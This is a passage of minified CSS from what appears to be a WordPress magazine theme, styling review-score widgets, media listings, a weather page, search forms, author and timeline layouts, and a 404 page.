li.current{background:#fff;color:#000}.mom-reveiw-system .review-header .mr-types li.current:after,.mom-reveiw-system .review-header .mr-types li.current:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.mom-reveiw-system .review-header .mr-types li.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:6px;margin-left:-6px}.mom-reveiw-system .review-header .mr-types li.current:before{border-color:rgba(229,229,229,0);border-top-color:#e5e5e5;border-width:7px;margin-left:-7px}.mom-reveiw-system .review-content{padding:16px 20px;padding-bottom:20px}.review-desc{padding-bottom:16px;border-bottom:1px solid #e5e5e5}.review-desc *:last-child{margin-bottom:0}.mom-reveiw-system .review-area{border-bottom:1px solid #e5e5e5;padding:10px 0;margin-bottom:20px}.mom-reveiw-system .review-summary{position:relative;min-height:151px}.mom-reveiw-system .review-summary h3{line-height:1}.mom-reveiw-system .review-summary p{margin-bottom:0}.mom-reveiw-system .review-summary .review-score{background:#f9f9f9;border:1px solid #e5e5e5;width:149px;height:148px;text-align:center;display:table;float:right;margin-left:20px}.mom-reveiw-system .review-summary .review-score .score-wrap{display:table-cell;vertical-align:middle;font-size:20px;color:#7E7E7E}.mom-reveiw-system .review-summary .review-score .score{font-weight:bold!important;font-size:48px;display:block;color:#2d2d2d;line-height:1}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating{margin:auto;margin-bottom:15px;color:#000;font-size:21px;height:21px;width:105px}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating span{padding-top:21px}.mom-reveiw-system .review-summary .review-score .score-wrap.stars-score .score-title{font-size:32px;font-weight:bold!important;color:#7e7e7e}.mom-reveiw-system .review-footer{height:35px;overflow:hidden;padding:6px 5px;border-top:1px solid #e5e5e5;color:#c6c6c6;font-size:13px;display:table;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{display:table-cell;padding:0 10px;vertical-align:middle}.mom-reveiw-system .user-rate-bar{padding:0}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:12px}.mom-reveiw-system .review-footer h3{min-width:76px;padding-right:0!important}.review-footer .total-votes{min-width:52px}.mom-reveiw-system .review-footer h3{font-size:14px;font-weight:700;margin-bottom:0;margin-top:0;color:#454545}.mom-reveiw-system .user-rate-bar{width:100%;max-width:100%}.mom-reveiw-system .user-rate-bar>div{height:29px;padding:2px;border:1px solid #eaeaea}.mom-reveiw-system .user-rate-bar .ub-inner{background:#7e7e7e;text-align:center;color:#fff;font-weight:700;font-size:15px;height:29px;line-height:29px;max-width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.user-star-rate .user-rate-bar{text-align:center}.user-star-rate .star-rating{display:inline-block;position:relative;overflow:visible}.mom-reveiw-system .mom-bar{height:34px;line-height:34px;margin-bottom:7px;margin-right:59px}.mom-reveiw-system .mom-bar:last-child{margin-bottom:0}.mom-reveiw-system .mom-bar .mb-inner .cr{padding:0 11px;color:#f9f9f9;font-size:15px;text-shadow:0 1px 0 rgba(0,0,0,.15)}.mom-reveiw-system .mom-bar .mb-inner{background:#78bce7;position:relative}.mom-reveiw-system .mom-bar .mb-score{position:absolute;left:100%;color:#78bce7;padding:0 10px;width:39px;font-size:15px;font-weight:bold!important}.mom-reveiw-system .mom-bar.blue .mb-inner{background:#78bce7}.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score{color:#78bce7}.mom-reveiw-system .mom-bar.green .mb-inner{background:#88d46d}.mom-reveiw-system .mom-bar.green .mb-inner .mb-score{color:#88d46d}.mom-reveiw-system .mom-bar.orange .mb-inner{background:#e7be78}.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score{color:#e7be78}.mom-reveiw-system .mom-bar.red .mb-inner{background:#e77878}.mom-reveiw-system .mom-bar.red .mb-inner .mb-score{color:#e77878}.mom-reveiw-system .mom-bar.carissma .mb-inner{background:#e778b9}.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score{color:#e778b9}.mom-reveiw-system .stars-cr{background:#f9f9f9;border:1px solid #e5e5e5;margin-bottom:5px;padding:0 10px;line-height:32px;font-size:15px;color:#78bce7}.mom-reveiw-system .stars-cr:last-child{margin-bottom:0}.mom-reveiw-system .stars-cr .star-rating{float:right;margin-top:8px;color:#78bce7}.mom-reveiw-system .review-footer .user-star-rate .star-rating{margin:auto;margin-top:3px;margin-right:10px;color:#dbdbdb}.stars-rate-wrap{position:relative;display:inline-block}.user-star-rate .yr{position:absolute;margin-left:5px;font-style:normal;left:100%;top:-2px;line-height:35px}.mom-reveiw-system .review-footer .user-star-rate .star-rating span{color:#40454D}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .stars-cr.blue .star-rating{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .stars-cr.green .star-rating{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .stars-cr.orange .star-rating{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .stars-cr.red .star-rating{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .stars-cr.carissma .star-rating{color:#e778b9}.mom-reveiw-system .review-circles{overflow:hidden;margin-bottom:-2%}.mom-reveiw-system .review-circles .review-circle{float:left;width:32%;padding:20px 17px;padding-bottom:16px;border:1px solid #e5e5e5;margin-bottom:2%;margin-left:2%;text-align:center;font-size:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0;clear:left}.mom-reveiw-system .review-circle .circle{padding-bottom:7px;border-bottom:1px solid #e9e9e9;margin-bottom:4px;position:relative}.mom-reveiw-system .review-circle .circle *{max-width:100%}.mom-reveiw-system .review-circle .circle .val{font-size:20px;font-weight:bold!important;width:100%;left:0;bottom:15%;text-align:center;position:absolute}.mom-reveiw-system .score-wrap .review-circle{color:#2d2d2d;font-size:19px;font-weight:bold!important}.mom-reveiw-system .score-wrap .review-circle .circle{height:76px;margin:0 14px;padding-bottom:4px;margin-bottom:6px}.mom-reveiw-system .circles-tab .review-footer{line-height:55px;height:79px!important;padding:10px;padding-bottom:14px;text-align:center;display:block}.mom-reveiw-system .circles-tab .review-footer .user-rate{display:inline-block}.mom-reveiw-system .circles-tab .review-footer h3{margin-right:18px;line-height:45px;float:left}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .circles-tab .review-footer .total-votes{position:relative;line-height:70px}.mom-reveiw-system .user-rate-circle{float:left;width:80px;text-align:center;margin-right:17px;height:45px}.mom-reveiw-system .user-rate-circle .circle{position:relative}.mom-reveiw-system .user-rate-circle .cru-score{position:absolute;width:100%;height:auto;font-size:16px;color:#4A525D;font-weight:700;line-height:normal;left:0;bottom:0}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .review-circle.blue{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .review-circle.green{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .review-circle.orange{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .review-circle.red{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .review-circle.carissma{color:#e778b9}.mom-reveiw-system .review-tab{display:none}.mom-reveiw-system .review-tab:first-of-type{display:block}.mom_user_rate{cursor:pointer}.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{position:relative}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating{margin-top:4px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:32%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0}.rs-full_width.mom-reveiw-system .review-circles .review-circle{width:18.8%;margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1){margin-left:0}.media-main-content{float:left}.media-filter{margin:0}.media-filter .widget-title h4{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px;margin:-15px -15px 15px}.f-tabbed-body{display:none}.f-tabbed-body:first-child{display:block}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:20px}ul.f-tabbed-sort li.all a{padding:10px 15px}.media-main-content ul.f-tabbed-sort li a span{color:#8b8b8b}.media-main-content ul.f-tabbed-sort li a{color:#2d2d2d}ul.f-tabbed-sort li.media-video span,ul.f-tabbed-sort li.media-gallery span,ul.f-tabbed-sort li.media-audio span{font-size:21px;position:relative;right:-10px;bottom:-4px;line-height:0;margin-right:10px}.media-sort-form{float:right;margin-right:20px}.adv-search-form .select-wrap,.media-sort-wrap{position:relative;overflow:hidden;height:28px;top:5px;background:#f2f2f2;border:1px solid #dbdbdb}.adv-search-form select,.media-sort-wrap select{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border-radius:0;border:none;outline:none;color:#8b8b8b;padding:8px 0 7px 10px;font-size:12px;z-index:2;margin-right:-18px;min-width:122px;top:-5px}.adv-search-form select:-moz-focusring,.media-sort-wrap select:-moz-focusring{color:transparent;text-shadow:0 0 0 #727272}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{-moz-font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale;background:none repeat scroll 0 0 #FFF;border-left:1px solid #E7E7E7;color:#c6c6c6;content:"\f107";cursor:pointer;font-family:'font-awesome';font-size:20px;font-style:normal;font-variant:normal;font-weight:400;height:100%;line-height:31px;position:absolute;right:0;text-align:center;text-transform:none;top:0;width:22px;z-index:1}.media-sort-title{color:#2d2d2d;font-size:14px;font-weight:700!important;float:right;margin-right:5px}.media-main-content .f-tabbed-head{margin-bottom:20px}.media-items-list{margin:0 -5px}.featured-media-items{padding-bottom:30px;border-bottom:1px solid #e1e1e1;margin-bottom:30px}.featured-media-items .media-item{width:347px;float:left}.featured-media-items .media-item:first-child{margin-right:11px}.media-item h2{margin:0}.media-item h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.media-item .media-data{bottom:0;right:0;position:absolute}.media-item--inner{padding:0 5px}.media-item .media-format,.media-item .video-time,.media-item .image-num{height:30px;background:rgba(0,0,0,.6);color:#fafafa;text-align:center;line-height:30px;float:left;bottom:0;right:0}.media-item .media-format{width:30px;margin-right:1px}.media-item .video-time,.media-item .image-num{padding:0 10px}.media-item .media-format:before{font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;position:relative}.media-item.format-video .media-format:before{content:"\e70a";top:2px}.media-item.format-gallery .media-format:before{content:"\e60e";top:3px}.media-item.format-audio .media-format:before{content:"\e715";top:2px;left:2px}.media-item.format-gallery .media-format{width:auto;padding:0 1px}.media-item img{margin-bottom:2px}.media-item .entry-meta,.media-item .entry-meta a{margin-top:5px;line-height:15px;color:#a3a3a3}.media-item .entry-meta time{border-right:1px solid #c9c9c9;padding-right:10px;margin-right:10px}.media-items-list li.featured{width:50%;position:relative}.media-items-list li{float:left;width:25%;margin-bottom:30px}.media-item.m-items.ms-first-item{clear:left!important}.media-item.m-items:nth-child(4n+3){clear:left}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{height:25px;line-height:27px}.media-items-list li.media-item .media-format{width:27px}.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{padding:0 5px}.media-cat-filter li ul{clear:both}.media-cat-filter li ul li{margin-left:17px}.media-cat-filter li ul li a:before{width:7px;height:2px}.magazine-wrap .fade-imgs-in-appear img{opacity:1!important}.fixed-header{background:#262626;height:47px;line-height:47px;border-width:1px 0;border-style:solid;border-color:#000;-webkit-box-shadow:0 1px 9px 0 rgba(0,0,0,.83);box-shadow:0 1px 9px 0 rgba(0,0,0,.83);z-index:9999;position:relative}.col2 .fixed-header .inner{width:1160px;max-width:100%}.fixed-header .main-menu{position:relative}.fixed-header .logo{margin-right:15px;z-index:9999;position:relative;line-height:45px}.fixed-header ul.br-right{float:left;line-height:47px;height:47px;overflow:hidden}.fixed-header ul.br-right li.b-right-video a,.fixed-header ul.br-right li.b-right-magazine a{line-height:53px}.fixed-header ul.br-right li:first-child{border-left:none}.magazine-container{height:100%;position:fixed;left:0;width:100%}.bb-custom-wrapper{width:100%;height:100%;position:relative}.bb-custom-wrapper .bb-bookblock{width:100%;height:100%;-webkit-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.bb-custom-side{width:50%;float:left;height:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.magazine-page-img{background-attachment:fixed;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;width:100%;height:100%;min-width:960px;background-position:50%;z-index:5}.ma-content-wrap{z-index:10;position:absolute;bottom:156px;left:117px;width:392px;background:rgba(0,0,0,.8);padding:30px}.ma-content-wrap h2 a{display:block;color:#fff;font-size:32px;font-weight:700!important;line-height:36px;margin-bottom:15px}.ma-content-wrap .entry-meta{margin-top:0;border-width:1px 0;border-style:solid;border-color:#5a5a5a;padding:10px 0;overflow:hidden;color:#c6c6c6;line-height:15px;margin-bottom:15px}.ma-content-wrap .entry-meta div{float:left}.ma-content-wrap .entry-meta time{float:none;margin:0}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9}.ma-content-wrap .entry-content{margin-bottom:20px}.ma-content-wrap .entry-content p{color:#c6c6c6}.magazine-nav{z-index:9999;position:absolute;bottom:50%;width:100%}.magazine-nav #bb-nav-prev{display:inherit}.magazine-nav .bb-custom-left,.magazine-nav .bb-custom-right{display:block;background:rgba(0,0,0,.6);width:40px;height:60px;text-align:center;line-height:66px;font-size:32px;color:#fff}.magazine-nav .bb-custom-left{float:left;margin-left:20px}.magazine-nav .bb-custom-right{float:right;margin-right:20px}.magazine-nav .bb-custom-left i{position:relative;right:1px;top:-2px;line-height:inherit}.magazine-nav .bb-custom-right i{position:relative;left:1px;top:-2px;line-height:inherit}.weather-page-wrap{background:var(--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e) no-repeat center;width:100%;padding:47px 0 25px;height:350px;margin:-30px 0 30px;-webkit-background-size:cover!important;background-size:cover!important}.weather-page-icon{float:left;width:55px;height:49px;line-height:52px;background:#ffa500;text-align:center;color:#fff;font-size:27px;position:relative}.weather-page-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#ffa500;border-width:6px;margin-top:-6px}.weather-page-head{height:49px;line-height:49px;background:#fff;border:1px solid #e1e1e1;border-left:none;padding:0 0 0 14px;color:#ffa500;margin-left:55px;font-size:18px;font-weight:700!important;text-transform:uppercase;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.weather-page-head h2{float:left}.weather-switch-tabs{float:right}.weather-switch-tabs a{color:#ffa500;display:block;float:left;padding:0 30px 0 25px;position:relative;font-size:25px}.weather-switch-tabs a.active{color:#fff;background:#ffa500}.weather-switch-tabs a.active:before,.weather-switch-tabs a.active:after{content:"";position:absolute;width:100%;height:1px;background:#ffa500}.weather-switch-tabs a.active:after{top:-1px;left:0}.weather-switch-tabs a.active:before{bottom:-1px;left:0}.today-weather-box{background:rgba(255,255,255,.8);width:168px;height:291px;position:absolute;left:0;top:0;float:left;text-align:center;margin-right:10px}.t-w-title{padding:20px 0;border-bottom:1px solid #e4e4e4;margin-bottom:14px}.t-w-title h2{color:#1e1e1e;font-weight:700!important;font-size:30px;margin-bottom:7px}.t-w-title .weather-date{color:#b8b6b8;font-size:15px}.t-w-title .weather-date span{margin-right:16px}.weather-results .weather-icon{position:relative;width:105px;height:63px;font-size:19px;margin:20px auto;text-align:-webkit-auto;padding-top:20px;text-align:left}.weather-results .weather-icon .basecloud:before{font-size:54px}.weather-results .weather-icon i.icon-frosty:before{font-size:87%;left:2px;top:-3px}.weather-results .weather-icon i.icon-sunny::after{font-size:89%;top:-1px;left:2px}.page-template-weather-php .today-weather-box .weather-results .weather-icon i.icon-sunny::after{font-size:130%;top:11px;left:18px}.weather-page-wrap .today-weather-box .icon-sun:after{font-size:100px}.weather-results-status{color:#2d2d2d;font-size:17px}.weather-results span,.weather-results small{color:#2d2d2d;font-size:40px;font-weight:700!important}.weather-results small{font-size:20px}.weather-data-wrap{position:relative;padding-left:178px}.week-weather-wrap{width:100%}.today-weather-box .weather-icon .icon-cloud{font-size:5em}.today-weather-box .weather-icon .icon-cloud.behind{font-size:4em}.today-weather-box .weather-icon .icon-cloud.behind:after{right:-1px;top:12px}.week-weather-box{background:rgba(255,255,255,.8);width:100%;height:236px;float:right;margin-bottom:10px;overflow:hidden}.week-weather-box li{float:left;text-align:center;width:16.6%;border-right:1px solid #e4e4e4;padding-bottom:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-bottom:200px;margin-bottom:-200px}.week-weather-box li:last-child{border-right:none}.week-weather-box li .t-w-title h2{font-size:25px}.week-weather-box li .weather-results .weather-icon{font-size:10px;padding-top:0;width:58px;height:30px;margin:15px auto}.week-weather-box li .weather-results span{font-size:27px;display:block;margin-bottom:5px}.week-weather-box li .weather-results small{font-size:17px}.find-weather-box{background:rgba(255,255,255,.8);height:35px;line-height:35px;padding:5px;color:#1e1e1e;font-size:17px;clear:both}.find-weather-box>span{float:left;padding-left:15px}.find-weather-box input{height:33px;width:100%;background:#fff;border-color:#e8e8e8;color:#bdbbbd;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}form#find-weather{margin-left:121px}form#find-weather .twitter-typeahead{width:100%}form#find-weather input{width:100%;padding:0 10px;height:35px}.weather-maps{margin:-20px -20px 20px!important}header.weather-maps h2{color:#2d2d2d;font-size:15px}.ui-autocomplete-loading{background:var(--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789) right center no-repeat}.not-valid-city{color:red;position:absolute;line-height:34px;text-align:right;width:200px;font-weight:700!important;right:5px;bottom:5px;z-index:100}.not-valid-city i{display:inline-block;position:relative;vertical-align:middle;margin-left:5px;font-size:32px}.invalid{border-color:#FFAFAF!important;color:red!important}.ui-helper-hidden-accessible{display:none!important}.mom-map-wrap{position:relative;margin-bottom:25px}#map{width:100%;height:100%;border:0;padding:0;position:absolute}#OpenLayers_Control_MaximizeDiv{display:none!important}.weather-switch-tabs{margin-top:-1px;margin-right:-1px}.weather-switch-tabs .w-unit{line-height:49px;float:left;padding:0 25px;cursor:pointer;position:relative}.weather-switch-tabs .w-unit.selected{background:#FFA500;color:#fff}.weather-switch-tabs input{position:absolute;visibility:hidden;width:100%;height:100%;left:0;top:0}.tt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.tt-suggestion>p{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.tt-suggestion>p:hover,.tt-suggestion>p:focus,.tt-suggestion.tt-cursor p{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.advanced-search{padding:20px}.search-page .block-title h2{color:#4b4b4b;font-size:17px;font-weight:300}.search-page .block-title{margin:-20px -20px 20px!important;clear:both}.search-page .media-sort-title{color:#5a5a5a;font-weight:300;float:left}.search-page .media-sort-wrap{top:4px;position:relative}.search-page .media-sort-form{margin-right:5px}.search-page .media-sort-form select{font-size:13px;padding:0 0 0 5px;height:28px;width:165px;position:relative;top:-5px;left:2px}.media-sort-form span{margin:0;margin-right:4px}.adv-search-form .adv-s,.adv-search-form span{float:left}.adv-search-form label{display:block;font-size:16px;text-transform:uppercase;margin-bottom:7px}.adv-search-form .select-wrap{float:left;height:33px;top:0;background:#f8f8f8;color:#d9d9d9;border-color:#eaeaea}.adv-search-form select{top:0;font-size:17px;color:#d9d9d9;padding:5px 0 11px 8px}.adv-search-form span{margin-top:-27px}.adv-search-form input.adv-s{background:#f8f8f8;border-color:#eaeaea;color:#000;width:293px;margin-right:20px;font-size:17px;height:33px}.adv-search-form select#adv-cat,.adv-search-form select#adv-format{min-width:140px}.adv-search-form select#adv-year{min-width:91px}.adv-search-form select#adv-mon{min-width:95px}.adv-search-form .adv-s-month .select-wrap:last-child{border-left:none}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format{margin-right:20px}.adv-search-form .sort-arrow:before{line-height:36px}.adv-search-form .submit{width:96px;height:35px;border:none;outline:none;color:#fff;font-size:17px;text-transform:uppercase}.search-page .nb1 ul{margin:-20px}.search-page .nb1 ul li{width:33.32%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:19px;padding-bottom:300px}.search-page .nb1 ul li{margin-bottom:-290px}.search-page .nb1 ul li:nth-child(-n+3){border-top:0}.search-page .nb1 ul li:nth-child(2n+2){border-right:1px solid #e4e4e4}.search-page .nb1 ul li:nth-child(3n+3){border-right:0;padding-right:21px}.search-page .nb1 ul li:nth-child(3n+1){clear:left!important}.search-page .cat-grid li:nth-child(2n+1),.search-page .nb1 ul li:nth-child(2n+1){clear:none}.mom-archive{border-top:1px solid #e9e9e9;padding-top:50px;margin-top:40px}.mom-archive .mom-archive-title h2{color:#555;font-size:17px;font-weight:700!important;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.archive-page.entry-crumbs span{padding-left:15px}.main-archive-content .page-wrap{padding:20px 40px 40px}.mom-archive>ul>li{width:31%;margin-right:3.4%;margin-bottom:20px;float:left}.mom-archive>ul>li:nth-child(3n+3){margin-right:0}.mom-archive ul li ul{margin:0 0 20px 30px;clear:both}.mom-archive ul.children{margin-bottom:0}.mom-archive ul.children li:first-of-type{padding-top:15px}.mom-archive ul.children li:last-of-type{border-bottom:none}.mom-archive ul li ul li{border-bottom:1px solid #e9e9e9;text-align:right;overflow:hidden;padding:10px 0;color:#6c6c6c}.mom-archive ul li ul li:first-of-type{padding-top:0}.mom-archive ul li ul li a{display:inline-block;text-align:left;float:left;color:#6c6c6c}.mom-archive ul li ul li a:before{background:#0083b9;width:7px;height:7px}.mom-archive ul li ul li a:hover{color:#0083B9}.auhtor-list-temp .author-list-box{border:1px solid #e1e1e1;margin-bottom:20px}.author-list-box .author-box-content{overflow:hidden;padding:20px}.author-list-box .author-box-content img{float:left;margin-right:10px}.author-list-box .entry-contnet{color:#7e7e7e;font-size:14px}.author-list-box .entry-contnet p{padding:0;margin:0}.page-template-authors-temp-php .author-bio-social{position:relative;top:3px}.auhtor-list-temp .author-list-box:last-child{margin-bottom:0}footer.author-box-footer{background:#e9e9e9;border-top:1px solid #e1e1e1;height:41px;line-height:41px;padding:0 15px;color:#8b8b8b}footer.author-box-footer span{float:right}.author-page .entry-crumbs{border-bottom:1px solid #e5e5e5}.author-cover{background:var(--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62);position:relative;width:100%;height:354px;background-size:cover!important}.author-page .author-list-box{background:#fff;border:1px solid #e1e1e1;width:556px;position:absolute;bottom:-20%;left:25%;z-index:999}.col2 .author-page .author-list-box{left:20%}.author-page footer.author-box-footer{background:#fff}footer.author-box-footer .dashicons{vertical-align:text-bottom!important}.author-page .page-wrap{padding-top:70px}.author-page.timeline .page-wrap{padding-top:0}.author-page .mom-blog-timeline{margin:20px auto 0;text-align:center;width:918px}.author .author-bio-social li a{position:relative;top:3px}.mom-blog-timeline .nb5{margin:0;overflow:visible}.mom-blog-timeline .nb5 .first-item{border-bottom:none;padding:15px 20px;overflow:hidden}.tl-posts .nb5 .first-item .post-thumbnail img{width:130px;height:87px}span.blog-timeline-date{background:#262626;padding:0 18px;line-height:40px;text-align:center;font-size:14px;color:#fff;font-weight:700!important;text-transform:uppercase;display:inline-block;z-index:9999}.mom-blog-timeline ul{overflow:hidden;position:relative;padding:20px 0 20px}.mom-blog-timeline ul:before{content:'';width:1px;height:110%;background:#e9e9e9;position:absolute;top:-15px;z-index:44;left:28.7pc}.mom-blog-timeline ul li{background:#f9f9f9;position:relative;width:437px;border:1px solid #e9e9e9;text-align:left;float:left;margin-bottom:20px!important;clear:left}.mom-blog-timeline ul li:before{content:'';position:absolute;width:21px;height:1px;background:#e9e9e9;right:-21px;top:50%}.mom-blog-timeline ul li:nth-child(2n+2){float:right;margin-top:20px;margin-bottom:0!important;clear:right}.mom-blog-timeline ul li:nth-child(2n+2):before{left:-21px;right:auto}.blog-timeline-more{display:inline-block;border:1px solid #e1e1e1;font-size:15px;color:#5c5c5c;padding:9px 14px;background:#E9E9E9;position:relative;z-index:9999}.blog-timeline-more span{position:relative;top:3px;left:4px;font-size:16px}.mom-blog-timeline .tl-month{display:none}.mom-blog-timeline .tl-month:first-child{display:block}.blog_posts{padding:0}.blog_posts .pagination{margin:0}.blog-post-big,.blog-post{overflow:hidden;padding:15px;border-bottom:1px solid #e5e5e5}.blog-post-big:last-of-type,.blog-post:last-of-type{border-bottom:none}.blog-post-big .entry-meta,.blog-post .entry-meta{overflow:hidden;margin:2px 0 10px 0}.blog-post-big h2 a,.blog-post h2 a{font-size:22px}.blog-post img{float:left;margin-right:15px;width:179px;height:120px}.blog-post .entry-content{margin:-6px 0 10px}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{margin-bottom:12px}.blog-post-big .entry-content{margin-bottom:15px}.blog-post-big .read-more{display:inline-block}.error-page{overflow:hidden;text-align:center}.error-page h4{color:#9b9b9b;font-size:17px;font-weight:300;margin-bottom:40px;display:block}.error-page h1{color:#f2f2f2;font-size:150px;font-weight:700!important;margin:0 0 40px;line-height:103px}.entry-crumbs .crumb-icon .brankic-icon-error:before{font-size:31px;position:relative}.error-page .search-box{margin:0 auto;display:inline-block;overflow:visible}.error-page .search-form .search-field{width:285px;height:35px;background:#f8f8f8}.error-page .search-form .esearch-submit{width:77px;height:37px;background:#fff;border:1px solid #eaeaea;text-align:center;color:#0083b9;font-size:17px;padding:0}.error-page .mom-archive{border:none;padding:0;margin-top:65px}.error-page .mom-archive .mom-archive-title h2{text-align:left}.wpb_row .wpb_column.column_container{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.wpb_row *,.wpb_row .section,.wpb_row .wpb_column.vc_main_col{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.vc_responsive .wpb_row .vc_col-sm-12{float:none!important;width:auto!important}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}@media 